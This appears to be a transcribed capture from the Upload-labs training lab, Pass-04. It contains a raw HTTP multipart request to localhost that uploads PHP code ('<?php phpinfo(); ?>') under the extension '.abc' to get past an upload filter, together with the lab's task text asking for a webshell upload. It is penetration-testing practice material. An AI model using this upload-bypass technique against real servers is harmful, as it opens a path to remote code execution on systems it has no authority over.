 POST /Pass-04/index.php HTTP/1.1
Host: localhost:8888
Content-Length: 321
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8888
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQR4DjWByB2yz9vV3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8888/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryQR4DjWByB2yz9vV3
Content-Disposition: form-data; name="upload_file"; filename="info.abc"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryQR4DjWByB2yz9vV3
Content-Disposition: form-data; name="submit"
上传
Search...
0 matches
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传